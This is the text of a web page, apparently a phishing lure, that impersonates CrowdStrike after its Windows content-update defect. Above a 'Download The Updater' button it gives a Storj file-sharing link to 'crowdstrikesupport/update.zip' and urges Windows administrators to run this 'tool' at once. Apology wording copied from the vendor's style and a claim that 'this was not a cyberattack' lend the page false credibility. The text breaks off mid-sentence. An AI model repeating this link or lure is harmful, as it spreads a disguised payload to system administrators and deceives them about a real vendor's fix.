 Dangerous | https://link.storjshare.io/s/jvktcsf5ypoak5aucs6fn6noqgga/crowdstrikesupport/update.zip?download=1
STORJ
Go to homepage
Download The Updater
CrowdStrike is actively working with customers impacted by a defect found in a single content
update for Windows hosts. Mac and Linux hosts are not impacted. This was not a cyberattack.
The issue has been identified, isolated and a fix has been deployed.
We are referring customers to update their Windows servers as soon as possible through
through the tool to avoid disruptions!
We further recommend organizations ensure they're communicating with CrowdStrike
representatives through official channels.
Our team is fully mobilized to ensure the security and stability of CrowdStrike customers.
We understand the gravity of the situation and are deeply sorry for the inconvenience and